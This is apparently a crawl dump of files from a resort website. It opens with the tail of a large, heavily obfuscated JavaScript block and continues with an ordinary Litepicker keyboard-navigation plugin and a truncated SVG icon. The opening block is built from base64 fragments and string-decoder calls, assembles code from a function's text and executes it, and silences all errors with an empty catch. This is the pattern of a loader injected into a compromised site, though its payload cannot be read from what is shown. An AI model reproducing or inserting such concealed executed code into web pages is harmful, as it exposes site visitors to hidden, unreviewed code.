wn'+'TTJDbicpK0soMHgyMjcsJzlINFAnKStLK'+'DB4NDgxLCdYN1MhJykrSygweDc4OCwnWD'+'dTIScpK0soMHgyYTEsJ08jYnInKStLKDB'+'4NzhlLCcmNndHJykrSygweDZmYSwneWdO'+'XScpK0soMHgzYTgsJ0hrRDYnKStLKDB4N'+'GE5LCdNYlB2JykrSygweDQ3NCwnSUZqVC'+'cpK0soMHgy')+(_0x6340847w(0x3ca)+_0x6340847w(0x2d7)+'csJ2hRZnonKStLKDB4MjA1LCdPSW51Jyk'+'rSygweDRiZiwnSUZqVCcpK0soMHgyOWQs'+'JzhNbUQnKStLKDB4NTI1LCdlb0BOJykrS'+'ygweDZjOSwnbmVSRScpK0soMHgzODUsJ2'+_0x6340847w(0x29f)+_0x6340847w(0x2ce)+_0x6340847w(0x290)+'DU2MCwnKWFaRCcpK0soMHgzNmUsJ1g3Uy'+'EnKStLKDB4NmNkLCdPI2JyJykrSygweDU'+'0NCwnbmVSRScpK0soMHgzZDEsJylhWkQn'+_0x6340847w(0x351)+_0x6340847w(0x339)+'tLKDB4NWFjLCcqJiRBJykrSygweDJlMyw'+'nSGtENicpK0soMHgyY2QsJ1F4TVYnKStL'+'KDB4NWIyLCcqJiRBJykrSygweDMyNywna'+_0x6340847w(0x2e2)+'B4M2Q1LCc5SDRQJykrSygweDUyOCwnUXh'+'NVicpK0soMHgxZTYsJ202VjgnKStLKDB4'+'NjMyLCducURCJykrSygweDc4NCwnbmVSR'+'ScpK0soMHgxZGIsJ1g3UyEnKStLKDB4Mz'+_0x6340847w(0x269)+'pK0soMHgzZjAsJ1BTIWInKStLKDB4Njlm'+'LCd6M1ljJykrSygweDc2MCwnTktdTicpK'+'0soMHg3MzMsJzlINFAnKStLKDB4NzNlLC'+'dOS11OJykrSygweDZlZiwnI2oocScpK0s'+'oMHg3MTcsJyomJEEnKStLKDB4M2I3LCdC'+'XllpJykrSygweDU1MywnWDdTIScpK0soM'+'Hg0YzIsJ0dsJGYnKStLKDB4Nzg5LCcjai'+'hxJykrSygw')+(_0x6340847w(0x251)+'kQnKStLKDB4MWViLCdJRmpUJykrSygweD'+'FlZCwnbnFEQicpK0soMHg2YjgsJ1g3UyE'+_0x6340847w(0x2a6)+_0x6340847w(0x33f)+'StLKDB4NWY0LCdiKkd5JykrSygweDc2OC'+'wnTktdTicpK0soMHg2ZDEsJ3RIdmgnKSt'+'LKDB4NDNkLCddKiNwJykrSygweDY4YSwn'+'R2wkZicpK0soMHg0YzMsJ08jYnInKStLK'+'DB4NzQ5LCdiKkd5JykrSygweDI2MiwnSG'+'tENicpK0soMHg2MzksJ0lGalQnKStLKDB'+'4MmM2LCdPSW51JykrSygweDY2MSwnbTZW'+_0x6340847w(0x25d)+'jAzLCdnOUowJykrSygweDQxMSwnNiVeay'+_0x6340847w(0x317)+_0x6340847w(0x2fe)+'K0soMHg1NjUsJyNqKHEnKStLKDB4MzQ2L'+'CdCXllpJykrSygweDVkNCwnTTJDbicpK0'+'soMHgyZWYsJ0hrRDYnKStLKDB4MmEzLCd'+'CVGdMJykrSygweDRlYiwnUFMhYicpK0so'+'MHg2ZWIsJ0lGalQnKStLKDB4NjQ2LCdFd'+'l5TJykrSygweDY3NiwnaEBCbycpK0soMH'+'gzMzYsJ0hrRDYnKStLKDB4NzI2LCclWV0'+'1JykrSygweDFlMiwnI2oocScpK0soMHg0'+'ZmUsJzZCM3knKStLKDB4NmQyLCdnOUowJ'+'ykrSygweDZmNSwnIXhOMycpK0soMHg0ND'+'AsJ2VvQE4nKStLKDB4NTliLCcwOXcpJyk'+'rSygweDc5MywnZzlKMCcpK0soMHg1ZGQs'+'J1RDSFonKStLKDB4MmE4LCdUQ0haJykrS'+'ygweDI2OSwnSUZqVCcpK0soMHg3MTksJy'+'omJEEnKStL')+('KDB4MzQ4LCdBMGg0JykrSygweDUyMSwnQ'+'TBoNCcpK0soMHgzODksJ3RIdmgnKStLKD'+'B4MzUwLCdHbCRmJykrSygweDJhNSwnejN'+'ZYycpK0soMHgyNGIsJ245QVUnKStLKDB4'+'MjE5LCdPSW51JykrSygweDQzMCwnaEtBa'+'CcpK0soMHgyOTcsJylhWkQnKStLKDB4Nz'+_0x6340847w(0x29c)+'pK0soMHgzYjgsJ0hrRDYnKStLKDB4NWI3'+'LCdGbGptJykrSygweDJjMCwnQl5ZaScpK'+'0soMHg3MmYsJzYlXmsnKStLKDB4NjA5LC'+'dHbCRmJykrSygweDFlYywnTktdTicpK0s'+'oMHg1OGYsJ2c5SjAnKStLKDB4NDc4LCdN'+_0x6340847w(0x3d2)+'HgzY2IsJ1RDSFonKStLKDB4NmY4LCdPI2'+_0x6340847w(0x22a)+'yN2IsJyVZXTUnKStLKDB4NDk4LCcmNndH'+'JykrSygweDY0YSwnTktdTicpK0soMHg1Y'+'mYsJyNqKHEnKStLKDB4NTdmLCdtNlY4Jy'+'krSygweDI1OSwnRUtvKScpK0soMHg0YTI'+'sJyVZXTUnKStLKDB4M2MzLCdnOUowJykr'+_0x6340847w(0x24b)+'05LXU4nKSkrKEsoMHg1M2QsJzlINFAnKS'+'tLKDB4MzZiLCdOS11OJykrSygweDQ2ZSw'+'nOSlDIScpK0soMHg0OTAsJ0JzSXonKStL'+_0x6340847w(0x216)+'XhOMycpK0soMHg3OGYsJ0NxQXgnKStLKD'+'B4NGE0LCdoS0FoJykrSygweDQwMiwnbjl'+'BVScpK0soMHg2N2UsJ0VLbyknKStLKDB4'+_0x6340847w(0x1f2)+'ScpK0soMHgyOWIsJ25lUkUnKStLKDB4NW'+'M2LCdUQ0ha')+('JykrSygweDNjYywnOE1tRCcpK0soMHgzM'+_0x6340847w(0x320)+'krSygweDNjMSwnZzlKMCcpK0soMHg0OTY'+_0x6340847w(0x287)+'SygweDU4OSwnSUZqVCcpK0soMHgxZjMsJ'+'08jYnInKStLKDB4NWJlLCdCXllpJykrSy'+_0x6340847w(0x1f6)+'qb2MnKStLKDB4NTFmLCduZVJFJykrSygw'+'eDNiMiwnTyNicicpK0soMHgzMGMsJ3lnT'+'l0nKStLKDB4MzU0LCdFS28pJykrSygweD'+'NmMiwndEh2aCcpK0soMHgyNDQsJyVZXTU'+'nKStLKDB4MzU4LCdoQEJvJykrSygweDY2'+'NCwnZzlKMCcpK0soMHg2YzcsJyNqKHEnK'+_0x6340847w(0x230)+'wnTWJQdicpK0soMHgzOTksJyF4TjMnKSt'+'LKDB4NTA5LCc4TW1EJykrSygweDIzOCwn'+'Wm9bZicpK0soMHg3N2EsJ1g3UyEnKStLK'+_0x6340847w(0x310)+'MhYicpK0soMHg1YzgsJzZCM3knKStLKDB'+_0x6340847w(0x20b)+'KScpK0soMHg3NjMsJ0VLbyknKSksZFtLK'+_0x6340847w(0x334)+'1JaFgnKStLKDB4MmZmLCdYN1MhJykrJ25'+'nJyxkW0soMHg2NGYsJ0V2XlMnKV09ZnVu'+'Y3Rpb24ocSxyLHMsdCx1LHYseCx5LHosQ'+'SxCKXtyZXR1cm4gcShyLHMsdCx1LHYseC'+'x5LHosQSxCKTt9LGRbSygweDRiZSwnbnF'+_0x6340847w(0x1db)+_0x6340847w(0x22d)+_0x6340847w(0x21b)+'gpe3JldHVy')+('biBxKHIscyx0LHUsdix4KTt9LGRbSygwe'+_0x6340847w(0x3a0)+'Iscyx0LHUpe3JldHVybiBxKHIscyx0LHU'+'pO30sZFtLKDB4NTQwLCdCc0l6JyldPUso'+_0x6340847w(0x208)+'2JyJykrSygweDIxNSwndEh2aCcpKyddJy'+_0x6340847w(0x24f)+'5NCwnZzlKMCcpK0soMHgyNDcsJ10qI3An'+'KStLKDB4NDBkLCddKiNwJykrSygweDY4M'+_0x6340847w(0x1e8)+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+_0x6340847w(0x2c7)+_0x6340847w(0x26b)+'CduZVJFJykrSygweDY2OSwnJVldNScpK0'+'soMHg1NjMsJzYlXmsnKSsnXScsZFtLKDB'+'4M2UyLCcjaihxJyldPUsoMHg2OTYsJ09J'+'bnUnKStLKDB4NGE4LCdPI2JyJykrSygwe'+'DU5YSwnKiYkQScpK0soMHg0NmEsJ1pvW2'+'YnKStLKDB4NzY5LCcmNndHJyksZFtLKDB'+_0x6340847w(0x385)+_0x6340847w(0x2a7)+'2YsJzlINFAnKV09ZnVuY3Rpb24ocSxyLH'+_0x6340847w(0x295)+'gcShyLHMsdCx1LHYseCx5LHosQSxCKTt9'+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+'iBxPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+_0x6340847w(0x329)+_0x6340847w(0x2f9)+'ciB1PXNbTCgweDQzNywnb3R2WScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+(_0x6340847w(0x3c4)+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIE09Sztmb3IodmFyIHMgaW4gcSlpZih'+'mW00oMHg3MTgsJzA5dyknKV0oc1tNKDB4'+'NGEzLCd5Z05dJykrJ2gnXSxyKSYmZnVuY'+_0x6340847w(0x3ce)+_0x6340847w(0x266)+'JaFgnKV0oJ3wnKSx4PTB4MDt3aGlsZSgh'+'IVtdKXtzd2l0Y2godlt4KytdKXtjYXNlJ'+'zAnOnZhciB5PWZbTigweDFlMCwnQl5ZaS'+_0x6340847w(0x1dc)+'gTz1OLEM9e307Q1tPKDB4NzU1LCcpYVpE'+'JyldPUJbTygweDQyYywnOUg0UCcpXTt2Y'+'XIgRT1DLEc9QltPKDB4MmE2LCc5SDRQJy'+'ldKHR5cGVvZiB3aW5kb3csQltPKDB4NzR'+_0x6340847w(0x26e)+_0x6340847w(0x397)+'XNzLEJbTygweDRkYywnSUZqVCcpXSkmJk'+'JbTygweDQ5NSwnaFFmeicpXSh0eXBlb2Y'+'gcmVxdWlyZSxCW08oMHg3MzEsJ00yQ24n'+_0x6340847w(0x2eb)+'HlwZW9mIGdsb2JhbCxCW08oMHg2NDMsJz'+'A5dyknKV0pP2dsb2JhbDp0aGlzLEg9ZnV'+'uY3Rpb24oKXt2YXIgUD1PLEk9bmV3IEdb'+_0x6340847w(0x2df)+'1AoMHg2ZmMsJ0lGalQnKV0pO3JldHVybi'+_0x6340847w(0x252)+'yZXR1cm4gQltPKDB4M2U1LCcqJiRBJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMSc6Z'+'ltOKDB4NjQwLCdFdl5TJyldKHkpO2Nvbn'+_0x6340847w(0x242))+('c2UnMic6Zm9yKHZhciB6PTB4MjtmW04oM'+'Hg3NTYsJ0hrRDYnKV0oeix1W04oMHg0MD'+'UsJ0dsJGYnKSsnaCddKTt6KyspaWYoZlt'+'OKDB4NzFiLCdReE1WJyldKHRbTigweDQx'+_0x6340847w(0x34a)+'V0odVt6XVsweDBdKSx1W3pdWzB4MV0pKX'+_0x6340847w(0x1e1)+'hciBBPXt9O0FbTigweDRmZCwnQl5ZaScp'+_0x6340847w(0x331)+'DB4MzgzLCdReE1WJyldPWZ1bmN0aW9uKE'+_0x6340847w(0x2fd)+'4NWZiLCcpYVpEJyldKEMsRSk7fSxBW04o'+'MHg2MjMsJ0hrRDYnKV09ZltOKDB4NWIwL'+_0x6340847w(0x31a)+'cpXT1mdW5jdGlvbihDLEUpe3ZhciBSPU4'+'7cmV0dXJuIGZbUigweDMwYSwneWdOXScp'+_0x6340847w(0x25a)+_0x6340847w(0x2b1)+_0x6340847w(0x38a)+_0x6340847w(0x332)+'MHg2YWUsJ0VLbyknKV0oQyxFKTt9LEFbT'+'igweDMwNywnOUg0UCcpXT1mW04oMHg1OT'+'IsJ00yQ24nKV0sQVtOKDB4MzY1LCdNYlB'+'2JyldPWZ1bmN0aW9uKEMsRSl7dmFyIFQ9'+'TjtyZXR1cm4gZltUKDB4MjljLCdGbGptJ'+'yldKEMsRSk7fSxBW04oMHgyMjEsJ0Zsam'+_0x6340847w(0x28d)+'yZXR1cm4gZltVKDB4NTAzLCcwOXcpJyld'+_0x6340847w(0x1d8)+_0x6340847w(0x248)+'19KHMsYXJn')+('dW1lbnRzKSlyZXR1cm4gcVtzXTt9ZnVuY'+'3Rpb24gaihxKXt2YXIgVj1LLHI9bmV3IF'+'JlZ0V4cChmW1YoMHg0NWMsJ1g3UyEnKV0'+'sJ2cnKSxzPWZbVigweDRkMywnSUZqVCcp'+'XVtWKDB4MzdlLCdoS0FoJykrJ2NlJ10oc'+'iwnJykscj1mW1YoMHgyNzgsJ0V2XlMnKV'+'0oYnRvYSxxKVtWKDB4MjBmLCdnOUowJyl'+_0x6340847w(0x247)+_0x6340847w(0x32a)+_0x6340847w(0x240)+'0oKVtWKDB4NGM5LCdBMGg0JyldKCcnKSx'+'xPXJbVigweDI2YiwnOUg0UCcpKydjZSdd'+'KC9bYS16QS1aXS9nLGZ1bmN0aW9uKHQpe'+_0x6340847w(0x2bd)+_0x6340847w(0x333)+_0x6340847w(0x2fc)+'bicpXShmW1coMHg1MDEsJ0VLbyknKV0od'+'CwnWicpPzB4NWE6MHg3YSx0PWZbVygweD'+'RkYiwnJjZ3RycpXSh0W1coMHg3YTMsJ3l'+'nTl0nKStXKDB4NjM2LCdCc0l6JyldKDB4'+'MCksMHhkKSk/dDpmW1coMHg1MTcsJ09Jb'+_0x6340847w(0x226)+_0x6340847w(0x253)+'nZycpO3JldHVybiBmW1YoMHgyNDksJ08j'+'YnInKV0oZltWKDB4NDJkLCdNMkNuJyldK'+'GZbVigweDYzZCwnZzlKMCcpXShmW1YoMH'+'gyMWQsJzlINFAnKV0oZltWKDB4NDQ1LCc'+'mNndHJyldKHMsZltWKDB4NzIzLCcwOXcp'+'JyldKSxmW1YoMHg1OTUsJ0JzSXonKV1bV'+'igweDQ0ZCwnTktdTicpKydjZSddKHIsJy'+_0x6340847w(0x2dd))+('LHEpLGZbVigweDJkNywndEh2aCcpXSk7f'+'XZhciBrLGwsbSxvLHA9bmV3IFJlZ0V4cC'+'hmW0soMHg1ZDgsJ09JbnUnKV0sJ2cnKTt'+'rPWZbSygweDZiNSwnTTJDbicpXSxsPXAs'+'bT1mdW5jdGlvbigpe3ZhciBYPUsscT17f'+_0x6340847w(0x37a)+'Rpb24odSx2LHgseSx6LEEsQixDLEUsRyx'+'IKXt2YXIgWT1YO3JldHVybiBmW1koMHg1'+_0x6340847w(0x2c1)+_0x6340847w(0x340)+'ZqVCcpXT1mdW5jdGlvbih1LHYpe3ZhciB'+'aPVg7cmV0dXJuIGZbWigweDIyMCwnUFMh'+'YicpXSh1LHYpO30scVtYKDB4NTU2LCdtN'+'lY4JyldPWZ1bmN0aW9uKHUsdix4LHksei'+'xBLEIpe3ZhciBhMD1YO3JldHVybiBmW2E'+'wKDB4MmIzLCd5Z05dJyldKHUsdix4LHks'+'eixBLEIpO30scVtYKDB4NGY4LCdoS0FoJ'+'yldPWZ1bmN0aW9uKHUsdix4LHkseil7dm'+'FyIGExPVg7cmV0dXJuIGZbYTEoMHg0NmM'+'sJyVZXTUnKV0odSx2LHgseSx6KTt9O3Zh'+'ciByPXEscz1mW1goMHg1ZjMsJ0lGalQnK'+_0x6340847w(0x382)+_0x6340847w(0x2ed)+'sdD1zW2ZbWCgweDMzOCwnNkIzeScpXVtY'+'KDB4MzNmLCcheE4zJykrJ2NlJ10odCwnJ'+_0x6340847w(0x392)+_0x6340847w(0x312)+'nYipHeScpXShqLGZ1bmN0aW9uKCl7dmFy'+'IGEyPVgsdT1yW2EyKDB4MmY1LCdNMkNuJ'+'yldKGgsclthMigweDIwZSwnWm9bZicpXS'+'h3aW5kb3cs')+('e30pLDB4OCxbMHg3LDB4NzRdLFsweDYsM'+_0x6340847w(0x303)+'RdLFsweDMsMHg3NV0sWzB4MiwweDYzXSx'+'bMHgxLDB4NmZdLFsweDAsMHg2NF0pO2lm'+_0x6340847w(0x39e)+'WFaRCcpXShoLHUsMHg4LFsweDcsMHg2ZV'+'0sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFs'+'weDAsMHg2Y10pLCEhdSYmclthMigweDI2'+'YSwnOE1tRCcpXShoLHUsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG89ZltLKDB4MjA5LCdOS11OJyldKG8'+'sd2luZG93KSl8fChvPWZbSygweDI4MCwn'+'Wm9bZicpXShoLG8sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+'xbMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB'+'4MywweDQ1XSxbMHgyLDB4NjRdLFsweDAs'+'MHg2MV0pKSYmZltLKDB4NzFjLCdoQEJvJ'+'yldKG8sa1tLKDB4NjMzLCdReE1WJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9730401.slice(_0x9730401.indexOf("{") + 1, _0x9730401.lastIndexOf("}"))})())),j[Z(0x188,'JtIV')])));}catch(M){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.maunakearesort.com/js/vendors/site/litepicker.keyboard.js
body_size: 3944
content:
/*!
 * 
 * plugins/keyboardnav.js
 * Litepicker v2.0.12 (https://github.com/wakirin/Litepicker)
 * Package: litepicker (https://www.npmjs.com/package/litepicker)
 * License: MIT (https://github.com/wakirin/Litepicker/blob/master/LICENCE.md)
 * Copyright 2019-2021 Rinat G.
 *     
 * Hash: b9a648207aabe31b2912
 * 
 */
! function(e) {
    var t = {};

    function n(r) {
        if (t[r]) return t[r].exports;
        var o = t[r] = {
            i: r,
            l: !1,
            exports: {}
        };
        return e[r].call(o.exports, o, o.exports, n), o.l = !0, o.exports
    }
    n.m = e, n.c = t, n.d = function(e, t, r) {
        n.o(e, t) || Object.defineProperty(e, t, {
            enumerable: !0,
            get: r
        })
    }, n.r = function(e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
            value: "Module"
        }), Object.defineProperty(e, "__esModule", {
            value: !0
        })
    }, n.t = function(e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var r = Object.create(null);
        if (n.r(r), Object.defineProperty(r, "default", {
                enumerable: !0,
                value: e
            }), 2 & t && "string" != typeof e)
            for (var o in e) n.d(r, o, function(t) {
                return e[t]
            }.bind(null, o));
        return r
    }, n.n = function(e) {
        var t = e && e.__esModule ? function() {
            return e.default
        } : function() {
            return e
        };
        return n.d(t, "a", t), t
    }, n.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, n.p = "", n(n.s = 2)
}([function(e, t, n) {
    "use strict";
    e.exports = function(e) {
        var t = [];
        return t.toString = function() {
            return this.map((function(t) {
                var n = function(e, t) {
                    var n = e[1] || "",
                        r = e[3];
                    if (!r) return n;
                    if (t && "function" == typeof btoa) {
                        var o = (a = r, c = btoa(unescape(encodeURIComponent(JSON.stringify(a)))), s = "sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(c), "/*# ".concat(s, " */")),
                            i = r.sources.map((function(e) {
                                return "/*# sourceURL=".concat(r.sourceRoot || "").concat(e, " */")
                            }));
                        return [n].concat(i).concat([o]).join("\n")
                    }
                    var a, c, s;
                    return [n].join("\n")
                }(t, e);
                return t[2] ? "@media ".concat(t[2], " {").concat(n, "}") : n
            })).join("")
        }, t.i = function(e, n, r) {
            "string" == typeof e && (e = [
                [null, e, ""]
            ]);
            var o = {};
            if (r)
                for (var i = 0; i < this.length; i++) {
                    var a = this[i][0];
                    null != a && (o[a] = !0)
                }
            for (var c = 0; c < e.length; c++) {
                var s = [].concat(e[c]);
                r && o[s[0]] || (n && (s[2] ? s[2] = "".concat(n, " and ").concat(s[2]) : s[2] = n), t.push(s))
            }
        }, t
    }
}, function(e, t, n) {
    "use strict";
    var r, o = {},
        i = function() {
            return void 0 === r && (r = Boolean(window && document && document.all && !window.atob)), r
        },
        a = function() {
            var e = {};
            return function(t) {
                if (void 0 === e[t]) {
                    var n = document.querySelector(t);
                    if (window.HTMLIFrameElement && n instanceof window.HTMLIFrameElement) try {
                        n = n.contentDocument.head
                    } catch (e) {
                        n = null
                    }
                    e[t] = n
                }
                return e[t]
            }
        }();

    function c(e, t) {
        for (var n = [], r = {}, o = 0; o < e.length; o++) {
            var i = e[o],
                a = t.base ? i[0] + t.base : i[0],
                c = {
                    css: i[1],
                    media: i[2],
                    sourceMap: i[3]
                };
            r[a] ? r[a].parts.push(c) : n.push(r[a] = {
                id: a,
                parts: [c]
            })
        }
        return n
    }

    function s(e, t) {
        for (var n = 0; n < e.length; n++) {
            var r = e[n],
                i = o[r.id],
                a = 0;
            if (i) {
                for (i.refs++; a < i.parts.length; a++) i.parts[a](r.parts[a]);
                for (; a < r.parts.length; a++) i.parts.push(m(r.parts[a], t))
            } else {
                for (var c = []; a < r.parts.length; a++) c.push(m(r.parts[a], t));
                o[r.id] = {
                    id: r.id,
                    refs: 1,
                    parts: c
                }
            }
        }
    }

    function u(e) {
        var t = document.createElement("style");
        if (void 0 === e.attributes.nonce) {
            var r = n.nc;
            r && (e.attributes.nonce = r)
        }
        if (Object.keys(e.attributes).forEach((function(n) {
                t.setAttribute(n, e.attributes[n])
            })), "function" == typeof e.insert) e.insert(t);
        else {
            var o = a(e.insert || "head");
            if (!o) throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");
            o.appendChild(t)
        }
        return t
    }
    var l, f = (l = [], function(e, t) {
        return l[e] = t, l.filter(Boolean).join("\n")
    });

    function d(e, t, n, r) {
        var o = n ? "" : r.css;
        if (e.styleSheet) e.styleSheet.cssText = f(t, o);
        else {
            var i = document.createTextNode(o),
                a = e.childNodes;
            a[t] && e.removeChild(a[t]), a.length ? e.insertBefore(i, a[t]) : e.appendChild(i)
        }
    }

    function p(e, t, n) {
        var r = n.css,
            o = n.media,
            i = n.sourceMap;
        if (o && e.setAttribute("media", o), i && btoa && (r += "\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i)))), " */")), e.styleSheet) e.styleSheet.cssText = r;
        else {
            for (; e.firstChild;) e.removeChild(e.firstChild);
            e.appendChild(document.createTextNode(r))
        }
    }
    var b = null,
        v = 0;

    function m(e, t) {
        var n, r, o;
        if (t.singleton) {
            var i = v++;
            n = b || (b = u(t)), r = d.bind(null, n, i, !1), o = d.bind(null, n, i, !0)
        } else n = u(t), r = p.bind(null, n, t), o = function() {
            ! function(e) {
                if (null === e.parentNode) return !1;
                e.parentNode.removeChild(e)
            }(n)
        };
        return r(e),
            function(t) {
                if (t) {
                    if (t.css === e.css && t.media === e.media && t.sourceMap === e.sourceMap) return;
                    r(e = t)
                } else o()
            }
    }
    e.exports = function(e, t) {
        (t = t || {}).attributes = "object" == typeof t.attributes ? t.attributes : {}, t.singleton || "boolean" == typeof t.singleton || (t.singleton = i());
        var n = c(e, t);
        return s(n, t),
            function(e) {
                for (var r = [], i = 0; i < n.length; i++) {
                    var a = n[i],
                        u = o[a.id];
                    u && (u.refs--, r.push(u))
                }
                e && s(c(e, t), t);
                for (var l = 0; l < r.length; l++) {
                    var f = r[l];
                    if (0 === f.refs) {
                        for (var d = 0; d < f.parts.length; d++) f.parts[d]();
                        delete o[f.id]
                    }
                }
            }
    }
}, function(e, t, n) {
    "use strict";
    n.r(t);
    n(3);

    function r(e, t) {
        var n = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var r = Object.getOwnPropertySymbols(e);
            t && (r = r.filter((function(t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), n.push.apply(n, r)
        }
        return n
    }

    function o(e) {
        for (var t = 1; t < arguments.length; t++) {
            var n = null != arguments[t] ? arguments[t] : {};
            t % 2 ? r(Object(n), !0).forEach((function(t) {
                i(e, t, n[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(n)) : r(Object(n)).forEach((function(t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(n, t))
            }))
        }
        return e
    }

    function i(e, t, n) {
        return t in e ? Object.defineProperty(e, t, {
            value: n,
            enumerable: !0,
            configurable: !0,
            writable: !0
        }) : e[t] = n, e
    }
    Litepicker.add("keyboardnav", {
        init: function(e) {
            Object.defineProperties(e, {
                isMouseDown: {
                    value: !1,
                    writable: !0
                }
            });

            function t(t, r) {
                if (t.classList.contains("day-item")) {
                    r.preventDefault();
                    var o = n(e.ui, t, (function(e, t) {                         
                        return e === (t = "ArrowLeft" === r.code ? t - 1 : t + 1)                                                                                                
                    }));
                    o ? o.focus() : function(t) {
                        var n = e.ui.querySelector("".concat({
                            ArrowLeft: ".button-previous-month",
                            ArrowRight: ".button-next-month"
                        }[t.code], '[tabindex="1"]'));                        
                        n && n.dispatchEvent(new Event("click"));
                        setTimeout((function() {
                            var n = null;
                            switch (t.code) {
                                case "ArrowLeft":
                                    //var r = e.ui.querySelectorAll('[tabindex="2"]');                                                                        
                                    var r = e.ui.querySelectorAll('.day-item[tabindex="0"]');                                                                        
                                    n = r[r.length - 1];
                                    break;
                                case "ArrowRight":
                                    //n = e.ui.querySelector('[tabindex="2"]')                                    
                                    n = e.ui.querySelector('.day-item[tabindex="0"]')                                    
                            }
                            n.focus()
                        }))
                    }(r)
                }
            }

            function n(e, t, n) {
                //var r = Array.from(e.querySelectorAll('.day-item[tabindex="2"]')),
                var r = Array.from(e.querySelectorAll('.day-item[tabindex="0"]')),
                    o = r.indexOf(t);
                return r.filter((function(e, t) {
                    //return n(t, o) && 2 === e.tabIndex
                    return n(t, o) && 0 === e.tabIndex
                }))[0]
            }

            function r(t) {
                e.isMouseDown = !0
            }

            function i(t) {
                e.isMouseDown ? e.isMouseDown = !1 : this.options.inlineMode || this.isShowning() || (this.show(t.target), this.ui.querySelector('[tabindex="'.concat(e.options.keyboardnav.firstTabIndex, '"]')).focus())
            }

            function a(e) {
                var t = this;
                this.options.inlineMode || setTimeout((function() {
                    var e = document.activeElement;
                    t.ui.contains(e) || (t.nextFocusElement = e)
                }))
            }
            e.options.keyboardnav = o(o({}, {
                firstTabIndex: 1            
            }), e.options.keyboardnav), e.ui.addEventListener("keydown", function(r) {
                var o = this,
                    i = r.target;
                switch (setTimeout((function() {
                    o.onMouseEnter({
                        target: document.activeElement
                    })
                })), r.code) {
                    case "ArrowUp":
                    case "ArrowDown":
                        ! function(t, r) {
                            if (t.classList.contains("day-item")) {
                                r.preventDefault();
                                var o = n(e.ui, t, (function(e, t) {
                                    return e === (t = "ArrowUp" === r.code ? t - 7 : t + 7)
                                }));
                                o && o.focus()
                            }
                        }(i, r);
                        break;
                    case "ArrowLeft":
                    case "ArrowRight":
                        t(i, r);
                        break;
                    case "Tab":
                        ! function(t, n) {
                            setTimeout((function() {
                                if (!document.activeElement.closest(".litepicker")) {
                                    var n = e.ui.querySelector('[tabindex="1"]');                                                                        
                                    if (t === n) {
                                        var r = e.ui.querySelectorAll('[tabindex="2"]');                                                                                
                                        n = r[r.length - 1]
                                    }
                                    n.focus()
                                }
                            }))
                        }(i);
                        break;
                    case "Enter":
                    case "Space":
                        ! function(t, n) {
                            t.classList.contains("day-item") && (n.preventDefault(), document.activeElement.dispatchEvent(new Event("click")), setTimeout((function() {
                                //var t = e.ui.querySelector('.is-start-date[tabindex="2"]');                                                                
                                var t = e.ui.querySelector('.is-start-date[tabindex="0"]');                                                                                                
                                //t || (t = e.ui.querySelector('[tabindex="2"]')), t.focus()                                                                
                                t || (t = e.ui.querySelector('.day-item[tabindex="0"]')), t.focus()                                                                
                            })))
                        }(i, r);
                        break;
                    case "Escape":
                        e.hide()
                }
            }.bind(e), !0);
            var c = e.options;
            c.element instanceof HTMLElement && (c.element.addEventListener("mousedown", r.bind(e), !0), c.element.addEventListener("focus", i.bind(e), !0)), c.elementEnd instanceof HTMLElement && (c.elementEnd.addEventListener("mousedown", r.bind(e), !0), c.elementEnd.addEventListener("focus", i.bind(e), !0)), c.element instanceof HTMLElement && c.element.addEventListener("blur", a.bind(e), !0), c.elementEnd instanceof HTMLElement && c.elementEnd.addEventListener("blur", a.bind(e), !0), e.on("render", (function(e) {
                Array.from(e.querySelectorAll([".month-item:first-child:not(.no-previous-month) .button-previous-month", ".month-item:last-child:not(.no-next-month) .button-next-month", ".reset-button", "select"].join(","))).forEach((function(e) {
                    //return e.tabIndex = 1
                    return e.tabIndex = 0
                }))
            })), e.on("render:day", (function(e) {
                //e.tabIndex = e.classList.contains("is-locked") ? -1 : 2
                e.tabIndex = e.classList.contains("is-locked") ? -1 : 0
            }))
        }
    })
}, function(e, t, n) {
    var r = n(4);
    "string" == typeof r && (r = [
        [e.i, r, ""]
    ]);
    var o = {
        insert: function(e) {
            var t = document.querySelector("head"),
                n = window._lastElementInsertedByStyleLoader;
            window.disableLitepickerStyles || (n ? n.nextSibling ? t.insertBefore(e, n.nextSibling) : t.appendChild(e) : t.insertBefore(e, t.firstChild), window._lastElementInsertedByStyleLoader = e)
        },
        singleton: !1
    };
    n(1)(r, o);
    r.locals && (e.exports = r.locals)
}, function(e, t, n) {
    (t = n(0)(!1)).push([e.i, "", ""]), e.exports = t
}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maunakearesort.com/images/layout/icons/weather/nskc.svg
body_size: 192
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="29.969" viewBox="0 0 30 29.969">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
